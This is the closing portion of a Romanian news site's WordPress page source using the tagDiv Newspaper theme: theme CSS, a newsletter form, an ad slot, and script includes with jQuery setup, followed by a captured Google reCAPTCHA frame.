                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_196_e7a .td-block-title > *,
            .td-theme-wrap .tdi_196_e7a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_196_e7a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_196_e7a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_196_e7a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_196_e7a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_196_e7a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_196_e7a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_196_e7a .td_quote_on_blocks,
            .td-theme-wrap .tdi_196_e7a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_196_e7a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_196_e7a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_196_e7a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_196_e7a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_196_e7a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_196_e7a .td-read-more a,
            .td-theme-wrap .tdi_196_e7a .td-weather-information:before,
            .td-theme-wrap .tdi_196_e7a .td-weather-week:before,
            .td-theme-wrap .tdi_196_e7a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_196_e7a .td-post-category,
            .td-theme-wrap .tdi_196_e7a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_196_e7a{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_196_e7a .td-block-title a,
				body .tdi_196_e7a .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_196_e7a .td-block-title a,
				body .tdi_196_e7a .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_196_e7a .td-block-title a,
				body .tdi_196_e7a .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_196_e7a .td-block-title a,
				body .tdi_196_e7a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_198_525  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_198_525{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_198_525,
				.tdi_198_525 .tdc-inner-columns{
				    display: block;
				}.tdi_198_525 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_198_525 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_198_525 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_198_525 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_198_525 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_198_525{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_198_525 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_198_525{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_198_525{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_200_6ac  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_200_6ac{
                    vertical-align: baseline;
                }.tdi_200_6ac .vc_column-inner > .wpb_wrapper,
				.tdi_200_6ac .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_200_6ac .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_202_89b  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_202_89b{
                    vertical-align: baseline;
                }.tdi_202_89b .vc_column-inner > .wpb_wrapper,
				.tdi_202_89b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_202_89b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_203_739 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_203_739" >
<style>

/* inline tdc_css att */

.tdi_203_739{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_204_a6c input[type=email],
				.tdi_204_a6c button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_204_a6c .tdn-email-bar{
                    flex-direction: row;
                }.tdi_204_a6c .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_204_a6c input[type=email]{
                    border-right-width: 0;
                }.tdi_204_a6c button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_204_a6c button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_204_a6c td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_206_557  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_206_557{
                    vertical-align: baseline;
                }.tdi_206_557 > .wpb_wrapper,
				.tdi_206_557 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_206_557 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_206_557 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_206_557{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_206_557{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_207_679 td_block_template_1">
<style>
/* custom css */
.tdi_207_679.td-a-rec{
					text-align: center;
				}.tdi_207_679 .td-element-style{
					z-index: -1;
				}.tdi_207_679 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_207_679 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_208_9a7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_209_99e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_209_99e,
                .tdi_209_99e .tdc-columns{
                    min-height: 0;
                }.tdi_209_99e,
				.tdi_209_99e .tdc-columns{
				    display: block;
				}.tdi_209_99e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_209_99e{
position:relative;
}

.tdi_209_99e .td_block_wrap{ text-align:left }

</style>
<div class="tdi_208_9a7_rand_style td-element-style" ><style>
.tdi_208_9a7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_211_ee9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_211_ee9{
                    vertical-align: baseline;
                }.tdi_211_ee9 > .wpb_wrapper,
				.tdi_211_ee9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_211_ee9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_211_ee9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_212_77e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212_77e" >
<style>

/* inline tdc_css att */

.tdi_212_77e{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_212_77e{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_212_77e .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_212_77e .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697a7a395eb8f
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_6a6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_463';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_463');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_333';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_333","tdc_css_class":"tdi_139_333","tdc_css_class_style":"tdi_139_333_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_333');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_160_764 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3EGq-5UfrJkSC7Osx5KNhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769634365959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>